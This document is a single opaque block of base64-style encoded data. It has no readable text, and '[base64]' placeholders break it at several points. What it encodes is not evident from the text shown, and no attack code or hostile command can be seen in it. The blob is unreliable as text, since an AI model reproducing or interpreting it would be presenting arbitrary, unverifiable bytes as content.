2RU5cAgErhzygIithSXasz3aG5YJA48KtuDdI7EhsIENLk0BcIEv/[base64]/QKL2hpG0CmoGi8mMGuIIBFPegBoFSuScGLXqALSODZQ0jBZ2gorCOFa5w85NBVVnUOT+BGevgEpcWvWc2NeNgFvhHgwBScqV0cxYzVYKZfHhgxElO9IbZRYV2CBd4R/[base64]/gb9lY3F4S/ALEy7hkL6LWBLkIO99lyHqJgtCtZg7Tcj+QF5BA9m1gJ/[base64]/l4NTEBRKzrrUZnfqz0NFt9bb+A2T6GibBAc46Daw0xRx/nlQeABHjhgz9XELQJWIBed4K63ITgPMkJy1Jlmaq4BJ+gCNgCXcIHXhxuHc8bscIa+LLdN3NQxQAptLwfnv51SeAnEXAAFxSURNY+jNHTzDXYCJbiDOeDhwK4cYfkIPM/z+aP3gAYxWNKYITgLIfA55FYLLWZYxkj0vKPvPfuLo3vYpHgEQOkKdUobSNt5ragtr7MCUAdZWgAM/W6mrWEBP4ALP9CDJyACGYQGpKz1t+kgvwiuZ8juoV7dN/GDUvjj8ZKLZD8vC7etZ+dZ9Y4Jnk31mJiFa1/3YMYF/tuIB09oDhXvIVrZKP49DhN3Df1SBXXXdhtvd8jR8R2Xd2OeRGAF1o2Y88HO94pwVvQYgmjWFoBn7CGQ7PvI4ViYh8v2W4qbw78N3HWQKtr/o4mveCyffeEp7Y1vAv/weOKMozZ3cydYEbRIAySYc3+Fq+2Rq+9Z041BgjUIlsb8bVQKbulXAyRACb/zAZ3Xv10ndFzsgrTLbiwYLm6ABsSyVE99BEmPdp3wA9Vi+o3lNCygz4VlGVZo76r3ARtQAoBgUYwbwYIGDyIsBSRFCj/QCD5jBckJKYQEnQQJYgNLKYsQPYIEqacXyC5XTp48ozILy5Ys62SBCTPLJpC9/lw28git0J07njxhAvrT06WilgYNsmTpkrd/Tr1dWlp0KtWqVi8NzTrUlbynQ3F90ir2qlGlZs+ilcNjrZYldOgsWaIGTyI8cTPVjZskCZK+WrTM0dJ3yBAkhH/8OIyEjp3Gjde8jUwnSQ0mTogQCXEgRJMm6uaNmyd6NOnS8+C9WzeunLhwrsNhK1dunLp1tt+9gzev3ul347pdW4Ys2CsnIQQgR55AQIgbIZoT6dzCiRIlXgrvXZJkSaJEmTLh4Wt4iJDyQggX7pskT/e4S+ja2Sue8JI1a5QIqVEjZ0gaSoKQBNJDB0HzzDMeQbLFQAX1wlFIBHXBxBZbMIEF/hY+6PGgRY+kkcYWFdlUECsfkBighidyw4aFWATRQw8HohgjQqywYF0QLPiQYw8e9WJiSM88wdCCBhHjkSQWakQLSJDIGFIXQyJkUkpnyHGGSy3VkaVMM8Fo0SZYcjEgQo/49BMmZw5VFlJmXXKOU/9QQ5acVYmVlStu/hNPWJ6ookqdWc2JlqBnWbEWD1q85dZ7drmnhneJaCdeX0gINil6lhKGqGOPRYYoHUjUYMNlTWjmwg2awDPOO6ax2ls768iGDXDXdNMNNtiIM1ttt+UmGmrmYHPNNMOJwsZxyQmwXHMhtHBDdDfcgMMWQmyhhHrbddcdHp+OR55556VH/ql3jL6XSHx79fVeHngoQV4NNPAHkhDt+mhQLx/4kVAQSloEiQpNdLmJErNo6MSESjBRYQpMNvlFh1+IiVAvKUjCDTQ3MPRBvU0i1MgZK7bYJccxluIDE3fcmGMKTfAIBJQhsfKEjL1klNHGEG0R8cgEAeEkSlVa+VJMWhKt5R4hcbEF0fxKXEghQ50Z1FRHrWmWK/Q4RQ81RM0555+qmJM1Lj99MvafPwU66KBqGdpWou4x6qh7cWkhKaWTYqrGEoQtxtimdkhGhxY/1NBZZ8/d0AQ28HzWKmnwoPYqa+FcU3nltd6aK222rXNOr6itI0430wiXyx7HIsucc9BG/[base64]/e0hzuZmNsS/lIpvA1mPJJKwlvW8DfARQZUhUucc1zQBEb4ZlWO81Xk/mAlOmFNI47ToJWtcqWrXXkuN+9ox2+Cg4xcOKIFB0id6qCDmeY0wQvQS8NfkqAIvIQHU7r7Ft+Q4MjubCcu8NmLHfCgiOSNpzzvqlhI2uUD+nHjGTrTEPcy4j0asYAVGjrEwZRgIR+kUEMcIphNUqCCjPTAl/PTX8dUwqIgYKGAxLQI/2xAoSDoiJQz8iXA6keMXHLjEV6YkDKhsYcJZSFhTMDmM3pggytsrBcyA4kTgGalLZVwDvKswzyVSZBN0JNoh1glQUiRlahNrYZo2QXWnGIOVezQKkTRyg2DuBU/nS1NSEziWdjWNidqsi54oMt3qGjFv2CxLz9IQiKS/[base64]/0AMmJJAWAvTIFVQSNBJmSZ6yPaFsWwgSLpQQhR4hhifCEhQZXgIpwh0UQd8kD1gkdCpi+QQ13kQPIf5EFa6IKKAmStGjGKqJVMzWRulC/q4qfvSKeBtpeE4amS92agiJeSl7Q6AJoK6RjfB4lTrKodOd8hRz4rDjHdfRjv+u4x329eMrlDrIBAyyOaaCahmb4LCq0sF25sLiJCkZrgibK5NL+Gq2EvHJNVgqP+9aa0igkQZoHrZJrXSgAzOCTYNUqzrQ+08CNUQLNtSYILTIiApYgKPCplhGh4AE/hbL2AdxLw1r2IKSlZCCHPvLBz62QZATwobdbqEQfPAIHya0BZeQEwinXWUpVmsR18KWnrOdbR0O4Qjd8ii3dbCtRRzxCH8C9BKEGC5aPGE1PDnlHLtIblGiSw0c/uMcZuPTdKlbXatcVykWveh2Ncrd/rmFN6QtRUIk+/aWTUEmjDUYghKic7gbxMI28YXcfNdRX3HAMY7L2GlPMyebn3LO1akKVum60ALNJADBqoMWsZnVBDbIjg50gRS6uiVKC4eLPeGZ27I9nDxujUc/NNi2Zg/yDCXkqMoo4p4Nym1uG7y4INFbpH3SYM8SM5CX3v7CGtJAA4aobJhH5kYdntGIYxp53xC8g33qzSIfiCRHUi53+mQEiSzohA2boLNBaFEIL4PZI88IwhWcwEwzIwTNWlozIZRCiDkQYg/P2MSWQYLPEhKCD/yExiNoAQ2gSG3PfD5Ln6JiCU805U3/kAczEEqWhX4CFt4o6FOKKF1H/mvFukmctHap3WGOkiu8VsTiD5Bgh5ZuRzIqfYsWhlCDH2whcZcJARuSERqb3pS+5QAO6erOU8thztY/VQdtynEOYI1uOHtwzgEGWXjONIvYvyZCFxjJHmaztFvu2molvV6XulFRwopQQ1a1OmIa2FXjChf3iYi8otOn22JKvo99/oNZWiiyCfUSWL19oIIUAJMhfigF70sBCT9AYhPCF34jim/8RmzwEIZrAhfmQDBJsCEjATeIgapvoB5hv0esoAX3t0+LUkgi/OEvBfCdQPBeMDkjXSiJlMO3ESaQgp8iCUKOiUEMNvTiZXugJzhbQs4rZIFfFYQegNxBZMEe/gzNmqGcJZQcIThgTQifgBQNIWgJIchbQTyDIzjCM9ACzhGFzgmUWfTcVOACoGVNPHgDM+wCLuCCK+ACLOwCNZiDPDBdosGCnTQa1EnUVVwX1a0FFS3KsnmXR2mdeI3U11GKE/mNY4QReoyKE/waI5SDGrUKq+GGq7HG6OAXfvWUrejdrbGGOZxDa5AOMjgCEbiAZgjA4TVBs5jKDaThDXTBFkTY8GRS7riLflhYX0SYXWhYpNhB8kRe55ndiIWeRTxDeTzQvjWChHjZwVyQxq2bEtiHEKjAyDxMEGzbE9gVLdDAEKyBJeYIMhFWMAUBA2FBMPUAFkzIHDziIxpT/[base64]/[base64]/uiB8e0BG3TEy8mTyQVkg/IBLWwCQ/KBQRrEIzTkhV7oQ0TkC/3JDAmXRiqXKxhdoeGCN5jkSaIoPciDN4BFVqhCi7pk1PHg1M1kE9WkXGyUo3QXTvLkbIVUYSihYxQcZGjBqBFGZ3SBc7RdO6xaG9XXfcmaVHKh5fQUbMTGrcEDNcSDOojOsOQCGzRBGhoeWT7HG7ZACzTBIdShHzabVr1lXFJK3dSNXcqHpmVRtrFC+NkTPK6bOoLf7/lBoAKfHjxBgTbCIzzCFygqHyjqFzCQEkzIlpFCpD4DH5BCL9if9T1DMfQChFJivVHiJGJBeWBB61mHFzjB8vElEKwc/[base64]/[base64]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[base64]/lDhhc6MFG2zwKL97RxnevMrt1qkrJ67btWmjSZcufU30aNSou4XDJq7cuszz5mXzNq8ztmnLcjnaw6bJjRAtWrggHuKAiybLt2xRMkdLkiR2EmVK/oQnieIhQrh35z4E/ODB2cWLt6Mo0RrASH7UoPEePo0qVeaYmX//[base64]/j456pKqqjKLq1Zd3WqsWGX1qqxF0VoL1yXowCsuuOzKhK63CtOir7/KG0wLxJTVCzzwtujCiRZC+OIczNpphzLa4HmHM89AS8000pY5DTXVWAsnHNjUWecy2syhpp7OytkNGVB8O6QJ4qR1wbgDQrhhOScOgk66JPCwKxE7BgPPO++aPVY6JLIzOBFF8mi22Pjgq0IIOya0Dz+OGxZCJoQQJdChNQ58CMmHBNqiih/V9EiJH1FUoU8QM9wQCQ+FQGINOvIw8UQSlbBwDRMr1FiINeaAz80arbgxv//mwCLHk4IUskiBjDQ0yZgMnVomJa2Y0korfcCiuSAG6tKQ/jtcYrOHhKpg6KGhBcrDkDZ7gPOlGuukc1KMtihkzzsS+nNxQJWAKG6wj/[base64]/Lpk8dCdp/neORABYkJgLgjMz0NKXIgFMiEfpSRgwjhbmrCUc7SIIQ0/nCoQk1TTx4Kc6KjcYcGG0pDilTEtBMVEUshI1nN+nMQGgGpa16L4kkskaQoyawlSmJSjXqQNrUFQUt34JvLtsAmN7kpCELwwRby4JA2CoGNd/BbDwInOB1xkXN4OiGDDIIQAF0kJlz7GkoqV5KSiCQkHonU5zJyBTs5yHM0keRNcrIV1K3OU6vDJOswsUmnuI5WsbOE6GZ3O1PiTne628qiBvE74LnlgMEqnl3wogVb3nIOzXseYpLgF+o5QThESEZlOqOO2WyrfuUQX7hGUz7SrAaaq0FXutq3LmxpSxbxOEdnuoG/YIDCXsCRlv/45QJ/Va8JhfhgdKRjhwRS/tCCDcQYBCfmq4TxhS9+yeB75pMGO9gHZPj54ByGNqEOzmc/j0OhkFRoiKO10AwfjKiaaKCCICLhQnlAkV98OSISfbRF3UmRz4oYnxGpiELyoRFCP3SSEppwQV8L0iCRJJPMJalJNfJildC4BYGswadyw5FOUwDGtTkUC3FLqiFwlCM6BqFGTuVije6kR8QJqYyN6yOgBDWkIn21EIccXU4IYbmy3lQjUYJJTTUiSUmW0pKY/IQnOznXS2pyk3Qtylx3FztS4uSUgYVVKmfFO1a6ki3BW0J08ImHYNXFDm+5JS5zKZ457PIw7JHeEJYjrRaMY1vr+Ew5MkOZZC6T/pnLcOb5ookucajLmvBrxmU6Iw56gRMUe+CfC/xHnH61AAdO8MI6g5eEutgFD/[base64]/eclKPsonLvGTVKkKsLSrnWC5/BXCgmWV/lcZxK0Qy4PFBo+xgHnLwXrVlsna0iPLIwxmC6NZxgRnOE44B7fUIT5jagZ84hifM1drmmie6zWwcV9sKYMNc+BGtPR6BTh90wQi+C8E5fTfDRyThjgXdzrIVW7D5lkwoSFMYRbk6D6JmIfsKjRNhrBDfU4ytJnxhz/z6dxzypsmM3QnI+mtj8iyxB0fvDdFRiMiBj3kUROlAQkitSFIb9iiAK8hRTRIoxDo1NQ4TdVNgprcuNnakpPAtCVdvPCVgtCQLaxRcTmy0kuKmobmGCINCqGTvKcaVRSfMWpVbQ6QXFymi3BVS4hQ+ELBapay6nhyPW6rHLSYJyG7lSpb/i5dlKHccY9//ONg9utfNd5lLn9ZLIbFyZjLnBZbKm8w00OCW5ArFze/WQuVRRadmdWeH2wBzzfQhGVE2812aIbP7QuHacqn2kIfWpqufW01Gf2OccCLM+sIB/5eMencsoEI/cs0v/zlhC544dPSact5pKuY5YZnL+1URAKjSx7qYpDVd3P1HOxAByXYZwh20OgH8xDdgXqkOwA6SXkN2qf9eMQMScQRDY6NbP8yrKQp6u9HfwjEIAJoOziE0RpqCCLF3QfgqaeR2CbnHyjBtPVnCMK6q9RuxQWhTPKu/ewB17QtgNjCKaDjv1MftRUL/HBXZSjCNSwkhWPCq2EV/uvo5oC5R1GKJmBk/RWyP2Q5kDIrQwH5+MlfflBKBct/NfmrWLUplINZ5aP0XcvfzJfpGbctamjzzd8MnZ3znD3aYwicIFr+ZbbaQZl2o7TeQbQSkOmcblwK7ZmgaZpeS9HaZx3a4TLgYR2aoR62CQF3Ixe6btJ0Szj2hV+k5QbY4AvS4JaMyw5icAnsTr8cBjyEZlfyoDoqZoEsKGNY7T3mwGLyYNhA5jxmxrkUwaEOL/EGhrxobIVm6Ie4672q0Ao/Lw2GgPTgw2fsC0SOKIeIqDu+RGM8ymi6ralU4IyaKtxgr9xc74rIzVB+j/Y+rCHYZExKTN2KivewxG2U/mDfgo+Oio8Qo4aOLqJSoMjFIidPyIhtHiIiBGn6CKEOMMckUEL2NAImElETVQLjrGLLxM/8RpEU+crKrgzLrmL9tKxy2s/[base64]/joZECmK/fob0hEALg0YJtuNFUkQhLgSJ/uaEhOykTnAkBdQwxcINrVwvi1iP3Cpl9urQ9vCwjOxE3ugNw+Dk9s7oi4wvxaIq9ajqTiol+ZRvoeQoIQ4n+kiiUTjCJuqgSEiiIwwF+14iEZHkJbxPdMBv40rRLEGOLEZJlFRx/[base64]/kJq6PNqcNo+Ejr9SzotEtlWJED6pIzmo02oBCZTDN3KJkrYhHO8MsLyxFJkrw6fsyHAyAtgzIz4kKdwLwhYwE2ELz/7DUAD9PgQsTmao0gW8WUAyaekqBCw0iqv0iaKxCYwMSPAiCl/LwisQCxHCa584iyfDBHO0hPOD3bWskO5zC3fEi5NhbDizxLIzJV85+Zi7i9ezkb98i/3IlnozP78wgu+ADKE7nuWUbXeIX7awVvuRzKnkZms8TIfcxmuQV2upR2uwdHMgXuuBRuWgRzLMZzwLDVvwDhu4Av6wDroEWGwg4FsEIKoQxFmMGK04+70CSArRLuqgD/4jofs/kOGlEDwomvcYKigeK28OixLOkxw2KQ5rTAFdKho8i0hSpLb+sQ6XQREDkK/3qMKV4REQjINTuxvyBPg2KZA5+A9eSQhAtRCaVJS4rPdvACMEIRMtoAJ2gQoP6xWwy0nr4Tf9rCLfLXfAq6qsIAJChSsvECpAAlZiURCITRCsRJar9JUUfVCZS8sJy7jyHJEOY4UQ1REY1EtsUzLuixFZ6dyBisuy+KvYBSxbjEAhyBZdvQwcDTn/m+XlqcvlKAPvgB7WmC2ROsalKEbiOkzRGNJmdTQnNQ1Eu0akOEawsF9MrAdPBMbsmEcJLZKyxEZgsE0r2ecXOAGbgAHqocP/hYhsqiDguyRpEByPQqmLSKoH7WDo+r0PXCNPwRChvjjOUYyaRRBEYSTYziGUBfKDP5mP4iv8pyzj2IEwCwKPl7kRNKoJF/[base64]/n9M8wSHI2TJlEz7YA2I5zoEw+1IrWUlRu3i9Fgw5h8zCE+1iyBtlmPAg2YWL024i/Lw9AlR6AxW7wxUzAeAwA9YgRiKIRr613+jwRgCWIAHmIAH2BYOGIERuBUWmIEb2IEZ+BQiWIInmBMq2IIvGIMz2ILjgIM72IM5WBBCWIRFmAxK2IRPGIWpQIVXmIVb2IWpYAdiWIZnmIZleAZuGIdzWIdv2AN62Id/2AMsQIiHmIiF2ACOGImTWIkLYAI2AAZwoCaGDBQ1ziy99XJB6RTDNeOyTLA6t1U+t3TeL/7qsuV4YLLyqUblFXpw7tNal7qQYBEWIThClluUqUhB/rNgd4N3VYsyK7M1gBcbti4Y0mfq1GFdkLcaqiVLLaMcgsF58wec9uB6MA1k2xGYvgAR0ONN+1G/SOqB4hFO4bR5fPCCMgiGDsJmUzmlynBITuI+5CN+h8QieoBk/sYGIKEX/leX/7eAe5mAExiYbeGBh7mBJ9iYT0GDkzmZP5iZQXiERxiFo/mEX5iaXbiGr7mGd1ibcRiIuzmIixiclVicx/mIJ6AErrImpph0eMLJoMyKrfiKTfEUM9dETU5FT45FU2kuyZj+frEvpuflUBcx4vUv4wwAc3ENFiEPQrYFGIED7SdKK8MzdnePqdGPp+kaoTEXxqU1YEsdsIEa/uKBHuQBSzVwWxr2kXMBnB5jODatCXCAETiNEayjHlWWewEDZeOiYMB3Deyi7fyRvlLkbizm71KZPzZGTuijfU8CZOQjvYTExWCmByqlByABGnYZqwHYl7faGII5gYmZmI+ZgpWZrDe4mZn5maFZmqO5mtuahbEZrm14m3XYm38YnO+anPN6ic/5KknOyHyinePZ/GKRJ7R4i8HYds51FcV4jMvY5dhJs4xlR9V4WAga54Qxn5AgDxYBEUA2BJKBASGzHACtYCt6MiVQmv4Yozc2fTo6Yj9aG9xBHuThe/aMtvBHtZBBF8CpCzxrOJbjC/j1CxQaZpvl7cYDPa5j/qcjZgmSG54WZtXcgzuqoKCMOtdUKmiDCGcXZNgEirxcZkxwBAv4IJezGqu5mqu9WpjB2oHF2pjLGr7P2oPT+pnXmq3duq3jWr/nmq7r2ofveoj1WsCTeAAKwAsm9HL+GrADW7A9Lirm2a8Q+3YWZRVfUZVUjuUc25bE4x8BI6CXhV4x+wYV2gtAtgWyAWB3A1uUkaL32HehSbXRZRpeYVyuwbXdpxyYgRzcgcflgVtMGh7KgY/xR6UdoQl6K9Oqpw+C4wuCRpSNe2UfSLPtoh53pWDWYO4qBg/qUdVmdj+oO7twjaAcCmRgCIYoBCFjTYbkRCIXz0CQ0wes2ryz/hq9t1q915u9F9i9JRi+yVq+P5i+1dq+TRi/q1m/D52/edi/exjAiXjAB3wAIr0EFCkkNIWd96qKv3We6TkVydUVe+LTUSl0ZXEqRpd0tZejfiAw4nWNc/SW6GwOwsMOFBqYsKd+ROMaAM12lbSizSdcYDzGryEXhre1qal9xIEX0MEdlJ0d5OFaNhAetrQal4FjHeHSegtg+qAP2NEL4JQGrZO5kABlZ9At5FHLI8tg8GANcDFD/GK6qTsP8PRx/pSpQmZjuJu7DWoND88hrkYSuIEb5nyX69zO1TvP9XzPkbnPl/nPOzjQSXjQp7nQrfnQ95u/F/2/G92IHz2v/iPd401AWkendDC9wdFSLkG9nlEUsEqOwm3nKbBYVtRVLR3bdwwIuv1C1aFjsua1/06CspVFMbRgs/[base64]/VSeiwubQzfX/eJynjk0wx1bYm7edD/t1ZWn/ud1XjDBI1kUurN5SxTe4aNH4zIYUND0OLeRgXd/XWG7Ycax/[base64]/fvwYCCx5MuHDgAYgTl6jD2JIlQpcuefKE/gnTp8uYM2vezHnz5MmRQ1+yNKi0aUujRateHdox6tWOS7tmHRn059u4c4NWTdqxHB7AgwsXjiQJEiQ/GDJEomWOlufQoz936VILnevYs2sZ8pzOojxeXIQIkezduHDXrs2D104dtmnLliGTPz++/fv3p+lPn75buP/ddJNLLvXtF4445ZSDDTXnuOMOOujI44489JzzzjvwZCjONQcmqGAsTrQwngtNfLHIFyF4gQceiSSChxbHKSTjccUlQVAiiuBhx4p2DNTiGkko4uISMS7UEB152IFkkoZcpEQeeVRhBkdzKCHjHHQYMkdJJikhhEZYhHmGEiZtwQc0NNWU/tOaN/[base64]/llFlSwPYYcii2jJJUcVCbHSl1sU/UyabCYdzZtFgNHGJLUAFedQrfzRRht/[base64]/tMYEtbwsRYlon/+G5IddpQIICXhgStrSMuGoAhFGEJKF5kDzaZUBTIJbQiGgJIdtqSlOXBkDXkQQg/[base64]/lc44PO8XkrPXNTjj38AhIxX6CJe00tPh8rRjWrwa1/lkwc7KFSh9L0DGx16H/y6gaLx3KALeVCDE75QsQQmoki0O84S1uCjA/ZvgQj0GDxV9hEJCm1neTAhBzWozymRSQlVEEIIoURCLVEpD0rowdDOsIWjwVCGOHmTMcBQhBEowIYIAAMPi2IUU9RQAX8IqUj/8IYhLuUNC8CoShEwAqrkYKUwValVsAgoLZKlUF5EAAbixlOeyqBuHAiqUDmAgRoyYKhCpcBcYkqBwEEgjgiAQASkupc63tECEIgpRh8gyEEScgAwQaQiLefIsl5mdayTpBxWdclKsk50vGor/m4k00ldhY40oRQlcWKUHOX8gHapXJbtnNVKZb1ySeGpXyxsiY1xrGcdG3JeL8v1y2DOa5j/[base64]/iUQgQhUoKteJeRiDjk5RUrmcmbF3CZ5E5lBrNVztHIrryKTKtOZ7nS2qWuu4kqaX+l1rzL6gZRNecrbpRJ3hY1W7ZxlB0PM8gbNYGw7vDWO90zWl7+0T7r6g1kBgQJe3KsevRKEjWaco7TseFC/UksheVxIeeIIR/uMd6FxjEI8IWgCG9Ygzt6KbFg0SsJzhlvBkQ3EYwZskXSZG6OG1ABJ0t1gBikypS1VyUsdCZ5JSnJChKYEC0HAAjHMe14ZqncEuM51rttgC1Ps8L0dFcETdW1fMBARDCm9rxgowWxKcEIMHxUDVcTgtWo/0Ws/VIDXUroAA9M0wYE6QoNr/pgBC5vb3D89VAPWze4GMOCj7WY3B+rCgRpqAC/1dqMcs9oAvFRApQ3AKgIYkMc7GsCLXIXxVyEnuUTiKlQ5LhVaifwaS/yYVbASclpFF2TaQJKudFXyrt5q8ScPh68aS84PjtMcVHbHOoTN8nWOw8osGUJEIbhBNmwpjgxpq3mTHRdlo2fZywJoGm8mUHzkjI16iaMZ5uAXOsj3TAfJ4+pX//Nr56wO2r6jHdTopgsgpggvcKGdeYB0jYSbBJEtF7mZxhECU/bbTytCCRGZAwYvQq2IkVq7HRwoHaiTXUOsQQlBEIkPnEBriLZJvVp170aPEt+MCtG+f+DaFKHY/uxmi+GiCpA2VYxgRPx+FL/2ze8FyuZttYF7LEeIfRe/GPvax16MuGdLGRFwRhTwbS71RoAG7JJVBnxYAwPHS+AwjAAH4LECDDC+HRGAx+i/GMYGWDhiuGCSGn9qk4yM+Kg+3ppBiGaSmey4kDkOqyODTuS6YbKvTA7lv0a5BitnTrOgg2XfZRlGh5UlhSAiLUAE49AO4OJY3yIOvHRmaFZZ+9Ef7OJmBBJnHNJ04lBn5yB1DsIOzyQhWHc+AvMOCjJotHUO4yALiNYEmJAJfeAEBJQJiaAyw/JASWAymjZ3/aMIMpgyCERPH/EQN5NPe1d4FAFQpYZqKFQRJYRq/[base64]/mnfy73coYVc88yB/qHHYawBfbTAmxgPOtwgPOwPO8hWWcGgREogf+BdHDmWfSCgfiCDhxoWhPiL1hHD/AgMO3QIfDDWuZQDV9wADnX/gWL8IIXkwlroHbF0U4F0SM6uAQ8GGp5gGmK0I/OFRIdRIRT8pAQeQal5hE5o0ElAVBS6ANRKIUpwAqN53hLk17GUIYZNTW/FhRiOAKmkBQChgAvYFItKWE2FBVwMAVP9AJSxFIv8AIppQA7+ZNG0Hp/0odkIJMYlQG1l4h1w4iO+Ih1AVUrNQPvpgEf5gFedG+beFVGSX2luHAb4BKP4XCLFH6t6Iq9WH6ycnHpZ4sUx3G0oouswYtn2ZY+FozCkhD2NwRSlhzpdErHmCzK6DvbwTtZwgTRqAlfV40+Vw5A54APeC5Fty7tkgugUIHJ5B9N13QMYo6lVT4eiFoh/rhaf1aC42A8rHUOo9AwRIAJXoA/LqJ2N7gGbscib4dcC8QiMqhpFVRBabeQQgORwBmc2SU0NTASTKglSkADUigSUiiFvWCFIMkTtVAE1FmdRVALJAkGk2CdFlUEQuGFCgAGc+JRNVRSW0MJLSkGb7CeP4QA6rmeOfkUcziHOXABpjdF+ZV69/kCV/FtffhRGBCgAjqgOYWUiCgDPdVToDhwCcpTwzcXJfYAchFHDNBhcuQB/JYXnNgX/xZVcnRREYB92ad9A1AAhkRjYklWZWmWczkatEg6FzcbcOkqRVZx6reLcolWolOXdimM6KQQU/ZXLDcdVsZ/vdMcClFz/lliA/XTAouFgAoIWQ3omNCTH9TTjevSDeCITJfpPU0HdXfGDuQwdeWzL1c3IfRwdaolDxbyLd2QIPBzgtRAP/XDBZhABIWAMhBEI2tQEDKIMgSRI5VmQEJiEDoyEMYFIwpRnF8SkcKJXU9YnBZZQkLQnDRQBc2ZAg71UI7XE7UAU6aQnZOwUt6JkmCwknNSeS95nuhZns2Wk2/QbC05n7RKhzl5h3g4YFZxUfwplFn0ekZke8J6BDFAbrdXrFupUhhAFzmlAB1giVE1A1XZAe9GOHcxfVJlAdSKAA/AicV3fV35VSZqSHXgfap4CWRpVpuDVqXBGrJYOrWocW7Z/lY4Kpfyx6N2+VtAupd5aYwuhzvdsUCutB1bhh1rICIuQATlAT/[base64]/eV/DanvIipSHgqANmgELygCDmwEPKq0YRZUD9zdVCWLc6gEdEAHMx3vQN3AVsKHvxgDg/ipIJDoAWUCunlIrmDAZOfaKpEMbeAVkN1pJ7AdX7wd/loRXcgCMwTgsevlXe4l/G+OvtvOvApuMSCAEzYIdd2A/N9AC2PAt6oAh7bA+2uiAwBSZw6Slb8alTFcv2JAMdzamEEKmIZuOaEqy1fQtBlOapnkOfYBzRMAFRGADArGnkbYGAukjb6cGeBBOAiEkebC/OAIkfMUQQvCQQygzjyo0VWCcS3sGG6kCPlAFPgC1UQud6PUmPyQCtpCd5FmqwJYUwoYAF6AUdiKrrspsoNdsb9CetdqTLyC3tWoEOxkHU+A1eJu3XEGUwdq3sfe3Sol7TNmUQEwXGYBRxmd8/hMqR8jXfHM0fUb1ABfVABWgrS0WxRbAfKTouZ+bBVmAioVgY5GBCZJhKmdlupkRf6mruu8Kr2zZlm5Zr7L7SaYhB2XQoz7KV/ancv3qu0RqHcGbOxmTO8brMAV4gOugDtcILo1JpeMCmVgaIN1wDZSpPZ71WV+qDfzivZ1pjuZjdWlKTaJ5Tee7DuZgDqhJp+0Ls/FLg5H2QAKBBwbRPyzSvwQ5Mg90I3jQXH2FwCqBJHbAQUU4JUIjEkqwtCakEsaskT5AwRWchTXkndlpC6A3eUkhhkBUtjEpkxdQq1MwBjyZX978zQsAYFjhn8B6X4V4zjGwoBngw3EjRj/s/ohwkwF1IYg2lAHPesRRJYhv5AESQIl3FIkyyQBXjMXaF7onaq6r8XGQRH5LBhsvCnIwWjqt61a5SK+48sZ3Fcd0XMfHsZd6iX957Luo1H/RkRBYEnMDmLzFg4CGvIAQG7FVysjd6MjLcL0Z2x+ZaWfogMkQkmceSD7ms46qlaYXQprqMMrnwAuz1L5ZUAgVZAeqfBysnDKuXJssIpA8CKgiYwdFwhCXqhFYIhGKoE8S+U/AHFAkcZFnIARYsAVeshKwFgSbijSd6iZiyGvP